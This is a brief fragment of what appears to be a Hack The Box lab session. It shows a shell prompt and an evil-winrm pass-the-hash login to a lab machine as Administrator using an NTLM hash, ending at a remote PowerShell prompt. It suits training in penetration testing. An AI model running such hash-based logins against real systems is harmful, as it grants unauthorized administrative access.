 [*] Cleaning up...
┌─[us-dedivip-1]─[10.10.14.31]─[heland@htb-50vxyeik3f]─[~]
[└──╼ [★]$ evil-winrm -i 10.129.231.149 -u Administrator -H '2b87e7c93a3e8a0ea4a581937016f341'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>